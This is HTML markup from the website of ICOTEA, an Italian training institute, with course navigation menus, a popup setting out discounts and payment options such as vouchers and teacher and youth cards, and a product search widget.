	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#ec858f8398898dac858f8398898dc28598"><span class="__cf_email__" data-cfemail="e9808a869d8c88a9808a869d8c88c7809d">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="960" height="487" src="https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz.jpg" class="attachment-full size-full wp-image-3223" alt="mediatore" srcset="https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz.jpg 960w, https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz-300x152.jpg 300w, https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz-768x390.jpg 768w, https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz-800x406.jpg 800w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/corso-aggiornamento-biennale-conciliatore-mediatore-civile">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;yes&quot;,&quot;search_in_taxonomy_source&quot;:[&quot;category&quot;,&quot;post_tag&quot;],&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
